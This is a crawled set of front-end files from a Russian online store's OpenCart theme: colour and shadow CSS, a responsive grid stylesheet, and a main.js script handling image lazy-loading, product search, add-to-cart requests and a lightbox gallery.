.nav>li>a:hover
{
	color:#16A085;
}
.nav-tabs.nav-stacked>li>a:hover,
.nav-tabs.nav-stacked>li>a:focus,
.nav-tabs.nav-stacked>.active>a,
.nav-tabs.nav-stacked>.active>a:hover,
.nav-tabs.nav-stacked>.active>a:focus 
{
border-left-color:#16A085
}
.nav .dropdown-toggle:hover .caret,
.nav .dropdown-toggle:focus .caret
{
	border-top-color:#16A085;
	border-bottom-color:#16A085
}

.hl3-dropdown .dropdown-menu,
.hl3-info-in-menu .dropdown-menu {
  border-top-color:#16A085!important;
}

.navbar .nav>li>a {
border-right-color:#16A085;
}

.navbar-inverse .brand,
.navbar-inverse .nav>li>a {
text-shadow: 0 1px 0 #16A085;
}
@media (max-width: 979px){
#menu  .dropdown-menu,
.form-search .input-append .search-query,
.form-search .btn {
  background: #16A085;
}
}

/* 
цвет тени
*/

.product,
.product-list,
.product-table,
.categories,
.product-info .left,
.product-info .right,
.box,
.item-manufacturer a,
.slider-product .img a,#module-search,.news .news-item,
.manufacturer-list,
.news-list,
.dropdown-menu,
.tabs,
.slideshow,
.simplecheckout-block,
.simpleregister-block-content,
.simple-content .form-actions,
.form-shadow,
.table-shadow
{

	-webkit-box-shadow:0 2px 2px rgba(0, 0, 0, 0.1);
	-moz-box-shadow:0 2px 2px rgba(0, 0, 0, 0.1);
	box-shadow:0 2px 2px rgba(0, 0, 0, 0.1);

}
.footer-info_wrapper,
.navbar-fixed-top .navbar-inner,
.navbar-static-top .navbar-inner
{
	-webkit-box-shadow:0 1px 2px rgba(0, 0, 0, 0.1);
	-moz-box-shadow:0 1px 2px rgba(0, 0, 0, 0.1);
	box-shadow:0 1px 2px rgba(0, 0, 0, 0.1);
}
.hr-shadow:after
{
	box-shadow:0 0 30px rgba(0, 0, 0, 0.1)
}
.slider-bg
{	

	-webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.1);
	-moz-box-shadow:0 2px 2px rgba(0, 0, 0, 0.1);
	box-shadow:0 2px 2px rgba(0, 0, 0, 0.1);
}
.product.no-touch:hover,
.product-list.no-touch:hover,
.categories:hover,.news .news-item:hover,
#colorbox
{
box-shadow: 0 2px 2px rgba(0, 0, 0, 0.15);
}

/*
псевдо
*/

.nav-pills>li.active>a:after,
.btn.bg:after,
.btn-group.bg:after,
.header a.btn:after,
div#nav-search:after,
.pagination .links:after,
.slick-prev:after,
.slick-next:after,
.slick-dots li:after,
.cart-header:after,
.hl2-phone i:after
{
background-color:#DFECEA;
}
.nav-pills>li.active>a:after,
.btn.bg:after,
.btn-group.bg:after,
.nav-pills>li.active>a:after,
.slick-dots li:after,
.header a.btn:after,
div#nav-search:after,
.pagination .links:after,
.slick-prev:after,
.slick-next:after,
.cart-header:after,
.hl2-phone i:after
{
	-webkit-box-shadow:#FFF 0 1px,#BED5D1  0 1px inset;
	box-shadow:#FFF 0 1px,#BED5D1  0 1px inset
}

/*
слайдер
*/

.slider-bg {
text-shadow: 0 1px 0 #16A085;
background: #1ABC9C;
background: url(../img/bg.png), -moz-radial-gradient(center, ellipse cover,  #1ABC9C 30%, #16A085 100%);
background: url(../img/bg.png), -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(30%,#1ABC9C), color-stop(100%,#16A085));
background: url(../img/bg.png), -webkit-radial-gradient(center, ellipse cover,  #1ABC9C 30%,#16A085 100%);
background: url(../img/bg.png), -o-radial-gradient(center, ellipse cover,  #1ABC9C 30%,#16A085 100%);
background: url(../img/bg.png), -ms-radial-gradient(center, ellipse cover,  #1ABC9C 30%,#16A085 100%);
background: url(../img/bg.png), radial-gradient(ellipse at center,  #1ABC9C 30%,#16A085 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1ABC9C', endColorstr='#16A085',GradientType=1 );
}
.slider-product .btn-primary:hover,
.slider-product .btn-primary:focus,
.slider-product .btn-primary:active
{
color: #16A085;
}


--- FILE ---
content_type: text/css
request_url: https://sale163.ru/catalog/view/theme/superstore/css/libs-responsive.css
body_size: 5542
content:
html, body {
  min-width: initial;
}

.clearfix {
  *zoom: 1;
}

.clearfix:before,
.clearfix:after {
  display: table;
  line-height: 0;
  content: "";
}

.clearfix:after {
  clear: both;
}

.hide-text {
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}

@-ms-viewport {
  width: device-width;
}

.hidden {
  display: none;
  visibility: hidden;
}

.visible-phone {
  display: none !important;
}

.visible-tablet {
  display: none !important;
}

.hidden-desktop {
  display: none !important;
}

.visible-desktop {
  display: inherit !important;
}

@media (min-width: 768px) and (max-width: 979px) {
  .hidden-desktop {
    display: inherit !important;
  }
  .visible-desktop {
    display: none !important ;
  }
  .visible-tablet {
    display: inherit !important;
  }
  .hidden-tablet {
    display: none !important;
  }
}

@media (max-width: 767px) {
  .hidden-desktop {
    display: inherit !important;
  }
  .visible-desktop {
    display: none !important;
  }
  .visible-phone {
    display: inherit !important;
  }
  .hidden-phone {
    display: none !important;
  }
}

.visible-print {
  display: none !important;
}

@media print {
  .visible-print {
    display: inherit !important;
  }
  .hidden-print {
    display: none !important;
  }
}

@media (min-width: 768px) and (max-width: 979px) {
  .row {
    margin-left: -20px;
    *zoom: 1;
  }
  .row:before,
  .row:after {
    display: table;
    line-height: 0;
    content: "";
  }
  .row:after {
    clear: both;
  }
  [class*="span"] {
    float: left;
    min-height: 1px;
    margin-left: 20px;
  }
  .container,
  .navbar-static-top .container,
  .navbar-fixed-top .container,
  .navbar-fixed-bottom .container {
    width: 724px;
  }
  .span12 {
    width: 724px;
  }
  .span11 {
    width: 662px;
  }
  .span10 {
    width: 600px;
  }
  .span9 {
    width: 538px;
  }
  .span8 {
    width: 476px;
  }
  .span7 {
    width: 414px;
  }
  .span6 {
    width: 352px;
  }
  .span5 {
    width: 290px;
  }
  .span4 {
    width: 228px;
  }
  .span3 {
    width: 166px;
  }
  .span2 {
    width: 104px;
  }
  .span1 {
    width: 42px;
  }
  .offset12 {
    margin-left: 764px;
  }
  .offset11 {
    margin-left: 702px;
  }
  .offset10 {
    margin-left: 640px;
  }
  .offset9 {
    margin-left: 578px;
  }
  .offset8 {
    margin-left: 516px;
  }
  .offset7 {
    margin-left: 454px;
  }
  .offset6 {
    margin-left: 392px;
  }
  .offset5 {
    margin-left: 330px;
  }
  .offset4 {
    margin-left: 268px;
  }
  .offset3 {
    margin-left: 206px;
  }
  .offset2 {
    margin-left: 144px;
  }
  .offset1 {
    margin-left: 82px;
  }
  .row-fluid {
    width: 100%;
    *zoom: 1;
  }
  .row-fluid:before,
  .row-fluid:after {
    display: table;
    line-height: 0;
    content: "";
  }
  .row-fluid:after {
    clear: both;
  }
  .row-fluid [class*="span"] {
    display: block;
    float: left;
    width: 100%;
    min-height: 30px;
    margin-left: 2.7624309392265194%;
    *margin-left: 2.709239449864817%;
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
            box-sizing: border-box;
  }
  .row-fluid [class*="span"]:first-child {
    margin-left: 0;
  }
  .row-fluid .controls-row [class*="span"] + [class*="span"] {
    margin-left: 2.7624309392265194%;
  }
  .row-fluid .span12 {
    width: 100%;
    *width: 99.94680851063829%;
  }
  .row-fluid .span11 {
    width: 91.43646408839778%;
    *width: 91.38327259903608%;
  }
  .row-fluid .span10 {
    width: 82.87292817679558%;
    *width: 82.81973668743387%;
  }
  .row-fluid .span9 {
    width: 74.30939226519337%;
    *width: 74.25620077583166%;
  }
  .row-fluid .span8 {
    width: 65.74585635359117%;
    *width: 65.69266486422946%;
  }
  .row-fluid .span7 {
    width: 57.18232044198895%;
    *width: 57.12912895262725%;
  }
  .row-fluid .span6 {
    width: 48.61878453038674%;
    *width: 48.56559304102504%;
  }
  .row-fluid .span5 {
    width: 40.05524861878453%;
    *width: 40.00205712942283%;
  }
  .row-fluid .span4 {
    width: 31.491712707182323%;
    *width: 31.43852121782062%;
  }
  .row-fluid .span3 {
    width: 22.92817679558011%;
    *width: 22.87498530621841%;
  }
  .row-fluid .span2 {
    width: 14.3646408839779%;
    *width: 14.311449394616199%;
  }
  .row-fluid .span1 {
    width: 5.801104972375691%;
    *width: 5.747913483013988%;
  }
  .row-fluid .offset12 {
    margin-left: 105.52486187845304%;
    *margin-left: 105.41847889972962%;
  }
  .row-fluid .offset12:first-child {
    margin-left: 102.76243093922652%;
    *margin-left: 102.6560479605031%;
  }
  .row-fluid .offset11 {
    margin-left: 96.96132596685082%;
    *margin-left: 96.8549429881274%;
  }
  .row-fluid .offset11:first-child {
    margin-left: 94.1988950276243%;
    *margin-left: 94.09251204890089%;
  }
  .row-fluid .offset10 {
    margin-left: 88.39779005524862%;
    *margin-left: 88.2914070765252%;
  }
  .row-fluid .offset10:first-child {
    margin-left: 85.6353591160221%;
    *margin-left: 85.52897613729868%;
  }
  .row-fluid .offset9 {
    margin-left: 79.8342541436464%;
    *margin-left: 79.72787116492299%;
  }
  .row-fluid .offset9:first-child {
    margin-left: 77.07182320441989%;
    *margin-left: 76.96544022569647%;
  }
  .row-fluid .offset8 {
    margin-left: 71.2707182320442%;
    *margin-left: 71.16433525332079%;
  }
  .row-fluid .offset8:first-child {
    margin-left: 68.50828729281768%;
    *margin-left: 68.40190431409427%;
  }
  .row-fluid .offset7 {
    margin-left: 62.70718232044199%;
    *margin-left: 62.600799341718584%;
  }
  .row-fluid .offset7:first-child {
    margin-left: 59.94475138121547%;
    *margin-left: 59.838368402492065%;
  }
  .row-fluid .offset6 {
    margin-left: 54.14364640883978%;
    *margin-left: 54.037263430116376%;
  }
  .row-fluid .offset6:first-child {
    margin-left: 51.38121546961326%;
    *margin-left: 51.27483249088986%;
  }
  .row-fluid .offset5 {
    margin-left: 45.58011049723757%;
    *margin-left: 45.47372751851417%;
  }
  .row-fluid .offset5:first-child {
    margin-left: 42.81767955801105%;
    *margin-left: 42.71129657928765%;
  }
  .row-fluid .offset4 {
    margin-left: 37.01657458563536%;
    *margin-left: 36.91019160691196%;
  }
  .row-fluid .offset4:first-child {
    margin-left: 34.25414364640884%;
    *margin-left: 34.14776066768544%;
  }
  .row-fluid .offset3 {
    margin-left: 28.45303867403315%;
    *margin-left: 28.346655695309746%;
  }
  .row-fluid .offset3:first-child {
    margin-left: 25.69060773480663%;
    *margin-left: 25.584224756083227%;
  }
  .row-fluid .offset2 {
    margin-left: 19.88950276243094%;
    *margin-left: 19.783119783707537%;
  }
  .row-fluid .offset2:first-child {
    margin-left: 17.12707182320442%;
    *margin-left: 17.02068884448102%;
  }
  .row-fluid .offset1 {
    margin-left: 11.32596685082873%;
    *margin-left: 11.219583872105325%;
  }
  .row-fluid .offset1:first-child {
    margin-left: 8.56353591160221%;
    *margin-left: 8.457152932878806%;
  }
  input,
  textarea,
  .uneditable-input {
    margin-left: 0;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 20px;
  }
  input.span12,
  textarea.span12,
  .uneditable-input.span12 {
    width: 710px;
  }
  input.span11,
  textarea.span11,
  .uneditable-input.span11 {
    width: 648px;
  }
  input.span10,
  textarea.span10,
  .uneditable-input.span10 {
    width: 586px;
  }
  input.span9,
  textarea.span9,
  .uneditable-input.span9 {
    width: 524px;
  }
  input.span8,
  textarea.span8,
  .uneditable-input.span8 {
    width: 462px;
  }
  input.span7,
  textarea.span7,
  .uneditable-input.span7 {
    width: 400px;
  }
  input.span6,
  textarea.span6,
  .uneditable-input.span6 {
    width: 338px;
  }
  input.span5,
  textarea.span5,
  .uneditable-input.span5 {
    width: 276px;
  }
  input.span4,
  textarea.span4,
  .uneditable-input.span4 {
    width: 214px;
  }
  input.span3,
  textarea.span3,
  .uneditable-input.span3 {
    width: 152px;
  }
  input.span2,
  textarea.span2,
  .uneditable-input.span2 {
    width: 90px;
  }
  input.span1,
  textarea.span1,
  .uneditable-input.span1 {
    width: 28px;
  }
  
 .product-info .buttons-product button {
  margin-left: 0;
   width: 100%;
  margin-top: 10px; 
}
 .product-info .buttons-product {
  float: none;
  width: 100%;
}
.product-info .stock {
  float: none;
  margin: 10px 0;
}
.product-info a.wishlist, .product-info a.compare {
  margin: 0 10px;
  float: none;
  display: inline-block;
  vertical-align: top;
}
.pill-content>.pill-pane {
  width: 724px;
}
}

@media (max-width: 767px) {
.autofilter .collapse {
  overflow: hidden;
}
  .container-fluid {
    padding: 0;
  }
  .dl-horizontal dt {
    float: none;
    width: auto;
    clear: none;
    text-align: left;
  }
  .dl-horizontal dd {
    margin-left: 0;
  }
  .container {
    width: auto;
	  padding-right: 10px;
  padding-left: 10px;
  }
  .row-fluid {
    width: 100%;
  }
  .row,
  .thumbnails {
    margin-left: 0;
  }
  .thumbnails > li {
    float: none;
    margin-left: 0;
  }
  [class*="span"],
  .uneditable-input[class*="span"],
  .row-fluid [class*="span"] {
    display: block;
    float: none;
    width: 100%;
    margin-left: 0;
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
            box-sizing: border-box;
  }
  .span12,
  .row-fluid .span12 {
    width: 100%;
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
            box-sizing: border-box;
  }
  .row-fluid [class*="offset"]:first-child {
    margin-left: 0;
  }
  .input-large,
  .input-xlarge,
  .input-xxlarge,
  input[class*="span"],
  select[class*="span"],
  textarea[class*="span"],
  .uneditable-input {
    display: block;
    width: 100%;
    min-height: 30px;
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
            box-sizing: border-box;
  }
  .input-prepend input,
  .input-append input,
  .input-prepend input[class*="span"],
  .input-append input[class*="span"] {
    display: inline-block;
    width: auto;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 0;
  }
  
.product {
  width: 32%;
  float: left;
  margin-right: 2%;
  margin-bottom: 2%;
}
.product:nth-child(3n) {
  margin-right: 0;
}
.pill-content>.pill-pane {
  width: 100%;
}

.product.slick-slide {
  margin: 5px!important;
}
.module .slick-track {
  *margin-left: -10px;
}
.product.slick-slide img{
opacity: 1!important;
}

.accordion-body.collapse {
  height: 0;
}
.accordion-group
{
	margin-bottom:0;
}
.accordion-group:last-child .accordion-heading
{
	border-bottom: 0;
}

.accordion-heading.last{
border-bottom: 0!important;
}


.accordion-heading,
.footer-info .accordion-group:last-child .accordion-heading {
border-bottom: 1px solid #EDEDED;
}

.box .accordion-heading {
  background: #fff;
  border-radius: 5px;
  padding-left: 10px;
}
.box .accordion-inner {
  padding:0;
  border-top: 1px solid #EDEDED;
}

.accordion-heading h5 {
  margin: 15px 0;
}
.accordion-inner {
  padding: 15px 0;
  border-bottom: 1px solid #EDEDED;
}
.accordion {
  margin-bottom: 0;
}
a.vk_href {
  position: relative;
  float: right;
  top: -3px;
  height: 13px;
  margin-left: 10px;
}

.accordion-inner form {
  margin: 0;
}

.footer-info {
  padding: 0;
}
.product-info .right {
  padding: 10px;
}

ul.nav.nav-tabs {
  display: none;
}
.tab-content {
  padding: 0;
}
.tab-content .accordion-inner {
  padding: 10px;
}
.tab-content .accordion-heading h5 {
  padding: 0 10px;
}
.tab-content>.tab-pane {
  display: block;
}

.product-info .rating a{
display: none;
}

.opt-quontity input {
  width: 60px;
}
.product-info .buttons-product button {
  margin-left: 0;
}
.well {
  padding: 10px;
    text-align: center;
}
.product-info .buttons-product {
  float: none;
  display: inline-block;
}
.product-info .quantity {
 text-align: center;
}
.product-info .stock {
  float: none;
  margin: 10px 0;

}
.product-info a.wishlist, .product-info a.compare {
  margin: 0 10px;
  float: none;
  display: inline-block;
    vertical-align: top;
}
.product-info .left,
.product-info .right,
.tabs 
 {
  margin-bottom: 10px;
}

.footer-info_wrapper {
  margin-top: 20px;
}
ul.payment {
  text-align: center;
    margin: 0;
}
ul.payment li {
  padding: 5px;
}
.copy p {
  text-align: center;
  margin: 0;
}
.span3.categories {
  width: 32%;
  float: left;
   margin-right: 2%;
   margin-bottom: 2%;
}
.span3.categories:nth-child(3n) {
  margin-right: 0;
}

.simple-content .table th, .simple-content .table td {
  padding: 10px 5px;
}
th.total {
  min-width: 80px;
}
.simple-content .quont-minus,
.simple-content .quont-plus {
display: none;
}
.simplecheckout-cart-total {
  width: 100%;
  margin: 5px 0;
}
.sub-cart {
  padding: 10px;
}
.simplecheckout-block-content {
  padding: 0 10px;
}
a.btn.remove i {
  font-size: 18px;
}
.news-item {
  margin: 0 5px;
}
.slick-list {
  margin: 0 -5px;
}
.slider-bg {
  margin: 0 5px;
}
.footer-news {
  padding: 0 5px;
}

.simplecheckout-block {
  margin-bottom: 10px;
}
.box {
  margin-bottom: 10px;
}
.info_total {
  position: initial;
  margin: 0;
}
.btn-toolbar {
  margin: 20px 0;
}
}

@media (max-width: 480px) {
  .nav-collapse {
    -webkit-transform: translate3d(0, 0, 0);
  }
  .page-header h1 small {
    display: block;
    line-height: 20px;
  }
  input[type="checkbox"],
  input[type="radio"] {
    border: 1px solid #ccc;
  }
  .form-horizontal .control-label {
    float: none;
    width: auto;
    padding-top: 0;
    text-align: left;
  }
  .form-horizontal .controls {
    margin-left: 0;
  }
  .form-horizontal .control-list {
    padding-top: 0;
  }
  .form-horizontal .form-actions {
    padding-right: 10px;
    padding-left: 10px;
  }
  .media .pull-left,
  .media .pull-right {
    display: block;
    float: none;
    margin-bottom: 10px;
  }
  .media-object {
    margin-right: 0;
    margin-left: 0;
  }
  .modal {
    top: 10px;
    right: 10px;
    left: 10px;
  }
  .modal-header .close {
    padding: 10px;
    margin: -10px;
  }
  .carousel-caption {
    position: static;
  }
  
.product {
  width: 49%;
  margin-right: 2%!important;
}
.product:nth-child(2n) {
  margin-right: 0!important;
}
.product.slick-slide {
  margin: 5px!important;
}
.span3.categories {
width: 100%;
  padding: 5px;
  margin-right: 0;
  border-radius: 0;
  margin-bottom: 0;
  border-bottom: 1px solid #EDEDED;
}
.span3.categories:last-child {
  border-radius: 0 0 5px 5px;
  border: 0;
}
.span3.categories:first-child {
  border-radius: 5px 5px 0 0;
}
.span3.categories:nth-child(3n) {
  margin-right: 0; 
}
.span3.categories .img {
  float: left;
width: 40px;
}
.span3.categories .name {
  position: relative;
  float: left;
  width: initial;
  margin-left: 10px;
    margin-bottom: 0;

}
.buttons-product {
  width: 100%;
  padding: 0 5px;
}
.product-info .buttons-product button {
  margin-left: 0;
   width: 100%;
  margin-top: 10px; 
}
  
  .slick-dots li {
  height: 5px;
  width: 5px;
    margin: 0 5px;
}
.slick-dots {
  bottom: 0px;
}
.footer-info .accordion ul a {
  padding: 5px 0;
  display: block;
}
.checkout-btn .pull-right,
.checkout-btn .pull-left,
a.checkout-confirm,
a.history-back {
  width: 100%;
}

a.checkout-confirm,
a.history-back {
  margin-top: 10px;
}


}

@media (max-width: 979px) {
  body {
    padding-top: 0;
  }
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    position: static;
  }
  .navbar-fixed-top {
    margin-bottom: 20px;
  }
  .navbar-fixed-bottom {
    margin-top: 20px;
  }
  .navbar-fixed-top .navbar-inner,
  .navbar-fixed-bottom .navbar-inner {
    padding: 5px;
  }
  .navbar .container {
    width: auto;
    padding: 0;
  }
  .navbar .brand {
    padding-right: 10px;
    padding-left: 10px;
    margin: 0 0 0 -5px;
  }
  .nav-collapse {
    clear: both;
  }
  .nav-collapse .nav {
    float: none;
	  margin: 0;
  }
  .nav-collapse .nav > li {
    float: none;
  }
  .nav-collapse .nav > li > a {
	font-weight: bold;
  }
  .nav-collapse .nav > .divider-vertical {
    display: none;
  }
  .nav-collapse .nav .nav-header {
    color: #777777;
    text-shadow: none;
  }
  
  .nav-collapse .nav > li > a,
  .nav-collapse .dropdown-menu a {
  padding: 10px 15px;
  }
  
  span.h-phone {
    display: none;
}
  
  .nav-collapse .btn {
    padding: 4px 10px 4px;
    font-weight: normal;
    -webkit-border-radius: 20px;
       -moz-border-radius: 20px;
            border-radius: 20px;
  }
  
  .nav-collapse .nav > li > a:hover,
  .nav-collapse .nav > li > a:focus,
  .nav-collapse .dropdown-menu a:hover,
  .nav-collapse .dropdown-menu a:focus {
   border-bottom: 0!important;
  }
  .navbar-inverse .nav-collapse .nav > li > a,
  .navbar-inverse .nav-collapse .dropdown-menu a,
  .navbar-inverse .nav-collapse .nav > li > a:hover,
  .navbar-inverse .nav-collapse .nav > li > a:focus,
  .navbar-inverse .nav-collapse .dropdown-menu a:hover,
  .navbar-inverse .nav-collapse .dropdown-menu a:focus  {
color: #fff;
  border: 0;
  margin: 0;
  border-radius: 0;

color: #fff;
  }
  .nav-collapse.in .btn-group {
    padding: 0;
    margin-top: 5px;
  }
  .nav-collapse .dropdown-menu {
    position: static;
    top: auto;
    left: auto;
    display: none;
    float: none;
    max-width: none;
    padding: 0!important;
    margin: 0;
	  background: #f0f0f0;
    border: none!important;
    -webkit-border-radius: 0!important;
       -moz-border-radius: 0!important;
            border-radius: 0!important;
    -webkit-box-shadow: none!important;
       -moz-box-shadow: none!important;
            box-shadow: none!important;
  }
  .nav-collapse .open > .dropdown-menu {
    display: block;
  }
  .nav-collapse .dropdown-menu:before,
  .nav-collapse .dropdown-menu:after {
    display: none;
  }
  .nav-collapse .dropdown-menu .divider {
    display: none;
  }
  .nav-collapse .nav > li > .dropdown-menu:before,
  .nav-collapse .nav > li > .dropdown-menu:after {
    display: none;
  }
  .nav-collapse .navbar-form,
  .nav-collapse .navbar-search {
    float: none;
    padding: 10px 15px;
    margin: 10px 0;
    border-top: 1px solid #f2f2f2;
    border-bottom: 1px solid #f2f2f2;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
       -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
            box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  }
  .navbar-inverse .nav-collapse .navbar-form,
  .navbar-inverse .nav-collapse .navbar-search {
    border-top-color: #111111;
    border-bottom-color: #111111;
  }
  .navbar .nav-collapse .nav.pull-right {
    float: none;
    margin-left: 0;
  }
  .nav-collapse,
  .nav-collapse.collapse {
    height: 0;
    overflow: hidden;
  }
  .navbar .btn-navbar {
    display: block;
z-index: 5;
  position: relative;
  }
  .navbar-static .navbar-inner {
    padding-right: 10px;
    padding-left: 10px;
  }
  
.h-phone {
  position: absolute;
  line-height: 45px;
}
.h-phone a {
  margin-left: 5px;
}
.h-phone a.tel-mobi {
  font-weight: bold;
  border: 0;
  font-size: 15px;
}

.header-search {
  left: 5px;
  top: 5px;
width: 100%;
  padding-right: 101px;
}
div#nav-search {
  box-shadow: none;
  border: 0;
    width: 100%;
}
div#nav-search:after {
 display: none;
}
.form-search .input-append .search-query {
  width: 100%;
  line-height: 35px;
  height: 35px;
color: #fff;
}
.form-search .btn {
  line-height: 21px;
}
	input.search-query:-moz-placeholder
{
	color:#fff
}
	input.search-query:-ms-input-placeholder
{
	color:#fff
}
	input.search-query::-webkit-input-placeholder
{
	color:#fff
}

#menu a.main-category {
margin: 0;
  padding: 5px 20px 8px 20px;
  text-align: left;
}

.slick-prev, .slick-next {
  display: none!important; 
}

.product .price {
  float: none;
}
.product .cart-btn {
  position: initial;
}
.alert {
  padding-right: 60px;
  text-align: left;
}
.alert .close{
font-size: 30px;
  top: 10px;
  right: 10px;
}

.module-header h4 {
line-height: 30px;
  height: 30px;
}
.hr-shadow {
  height: 15px;
  margin: 15px 0 5px;
}
.slider-product .img {
  float: none;
  margin: 0;
  margin-top: 10px;
    text-align: center;
}
.slider-product .description {
  font-size: 13px;
  line-height: 20px;
}
.slider-product .button {
  margin-bottom: 20px;
}
.slider-product .img a {
  padding: 30px;
  overflow: hidden;
}
.news-item {
  float: left;
}
.navbar-static-top .nav>li>a {
  border-bottom: 0;
  border-top: 1px solid #EDEDED;
}
.hv2 .navbar-static-top .nav>li>a {
  border-top: 1px solid rgba(0, 0, 0, 0.2);
}
.hl2-info {
  left: 250px;
    width: 340px;
}
.hl3-menu .navbar-inner {
  margin: 0;
  position: absolute;
  width: 100%;
  top: 50px;
}
.hl3-logo img {
  height: 30px;
  width: auto;
}
.hl3-logo {
  margin-top: 10px;
}
.hl3-dropdown .dropdown-menu {
  margin-top: 0!important;
}
.header .hl3-cart {
  top: 6px;
}

}

@media (min-width: 980px) {
  .nav-collapse.collapse {
    height: auto !important;
    overflow: visible !important;
  }
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sale163.ru/catalog/view/theme/superstore/js/main.js
body_size: 4671
content:
$(function(){

	$("img.lazy").lazyload({
		effect : "fadeIn",
		placeholder: "[data-uri]"
	});
	$("img.lazy-modul").lazyload({
		effect : "fadeIn",
		placeholder: "[data-uri]"
	});

	if($.cookie('display')){
		$('#'+$.cookie('display')).addClass('active');
	}else{
		$('#grid').addClass('active');
	}
	
	$('.dropdown-menu').on('touchstart.dropdown.data-api',function(e){
		e.stopPropagation();
	});

	$('.dropdown-menu').on('click',function(e){
		e.stopPropagation();
	});

	if(Modernizr.touch){
		$('.no-touch').removeClass('no-touch').addClass('touch');
		$('.touch').show();
	} else {
		$('#nav-categories a[data-toggle="dropdown"]').click(function(){
			location.href=$(this).attr('href');
		});
		$('.touch').hide();		
	}
	$('[rel=tooltip]').tooltip();

	$('.nav-tabs a:first').tab('show');
	
	$('.nav-pills a:first').tab('show');

	$('.help-block.error').closest('.control-group').addClass('error');
	
	$('form[method="post"]').find(':text,:password').not('.input-tiny').first().select();

	$('#next-container').on('shown',function(){
		$(this).find(':not(#shipping).accordion-body.in').find('input:first').select();
	});

	$('.accordion').on('show', function (e) {
         $(e.target).prev('.accordion-heading').find('.accordion-toggle').addClass('active');
    });

    $('.accordion').on('hide', function (e) {
        $(this).find('.accordion-toggle').not($(e.target)).removeClass('active');
    });
	
	$('#display .btn').click(function(){
		$.cookie('display',$(this).attr('id'));
		
		location.reload();
	});

	$('#filter_btn').bind('click',function(){
		url = $('base').attr('href') + 'index.php?route=product/search';

		var search = $('input[name=\'search\']').attr('value');
		
		if(search){
			url += '&search=' + encodeURIComponent(search);
		}
		
		location = url;
	});
	$('#filter_btn_hd').bind('click',function(){
		url = $('base').attr('href') + 'index.php?route=product/search';

		var search = $('input[name=\'search\']').attr('value');
		
		if(search){
			url += '&search=' + encodeURIComponent(search);
		}
		
		location = url;
	});
	
	$('#nav-search input[name=\'search\']').bind('keydown',function(e){
		if(e.keyCode == 13){
			url = $('base').attr('href') + 'index.php?route=product/search';
			 
			var search = $(this).val();
			
			if(search){
				url += '&search=' + encodeURIComponent(search);
			}
			
			location = url;
		}
	});
	
	$('#module-search input[name=\'search\']').keydown(function(e){
		if(e.keyCode == 13){
			$('#module-search-btn').trigger('click');
		}
	});

	$('#module-search-btn').bind('click',function(){
		url = 'index.php?route=product/search';
		
		var search = $('#module-search input[name=\'search\']').val();
		
		if(search){
			url += '&search=' + encodeURIComponent(search);
		}

		var filter_category_id = $('#module-search select[name=\'filter_category_id\']').val();
		
		if(filter_category_id>0){
			url += '&filter_category_id=' + encodeURIComponent(filter_category_id);
		}
		
		var sub_category = $('#module-search input[name=\'sub_category\']:checked').val();
		
		if(sub_category){
			url += '&sub_category=true';
		}

		var description = $('#module-search input[name=\'description\']:checked').val();
		
		if(description){
			url += '&description=true';
		}

		location = url;
	});
	
	$('#button-cart').bind('click',function(){
		btn = $(this);
		
		$.ajax({
			url:'index.php?route=checkout/cart/add',
			type:'post',
			data:$('#product-info').serialize(),
			dataType:'json',
			beforeSend:function(){
				btn.attr('disabled',true);
			},
			success:function(json){
				$('.help-inline.error').remove();
				$('.error').removeClass('error');
			
				$('button[disabled]').removeAttr('disabled');

					
				if(json['error']){
					if(json['error']['option']){
						for (i in json['error']['option']){
							$('#option-' + i).find('.controls').append('<span class="help-inline error">' + json['error']['option'][i] + '</span>').closest('.control-group').addClass('error');
						}
					}
				} 
				
				if(json['success']){
					$('#notification').html('<div class="alert alert-success" style="display:none;"><a class="close" data-dismiss="alert" href="#">&times;</a>' + json['success'] + '</div>');
				
					$('.alert').fadeIn('slow');
				
					$('#cart-total').html(json['total']);
					
					$('#cart').load('index.php?route=module/cart #cart > *');
					

				}	
			}
		});
		
		return false;
	});

       jQuery.colorbox.settings.maxWidth  = '90%';
        jQuery.colorbox.settings.maxHeight = '90%';

        var resizeTimer;
        function resizeColorBox()
        {
            if (resizeTimer) clearTimeout(resizeTimer);
            resizeTimer = setTimeout(function() {
                if (jQuery('#cboxOverlay').is(':visible')) {
                    jQuery.colorbox.load(true);
                }
            }, 300);
        }

        jQuery(window).resize(resizeColorBox);
        window.addEventListener("orientationchange", resizeColorBox, false);
		
	$(".colorbox-gallery").colorbox({
		rel:'colorbox-gallery',
	});
	
	$(".colorbox").colorbox({
	width: 900,
	});	
	
	$(".fast-order").colorbox({
	inline:true,
	width: 500,
	});	
	
	$(".recall").colorbox({
	inline:true,
	width: 500,
	});	
	
	jQuery.extend(jQuery.colorbox.settings, {
	current: 'Изображение {current} из {total}',
	previous: '<i class="icon-chevron-left"></i>',
	next: '<i class="icon-chevron-right"></i>',
	close: '<i class="icon-remove"></i>',
	xhrError: 'Не удалось загрузить содержимое.',
	imgError: 'Не удалось загрузить изображение.',
	slideshowStart: 'начать слайд-шоу',
	slideshowStop: 'остановить слайд-шоу'
	});
	
	
});

jQuery(document).ready(function($) {
        $('.quont-minus').click(function () {
            var $input = $(this).parent().find('input');
            var count = parseInt($input.val()) - 1;
            count = count < 1 ? 1 : count;
            $input.val(count);
            $input.change();
            return false;
        });
        $('.quont-plus').click(function () {
            var $input = $(this).parent().find('input');
            $input.val(parseInt($input.val()) + 1);
            $input.change();
            return false;
        });
});
	
	
	
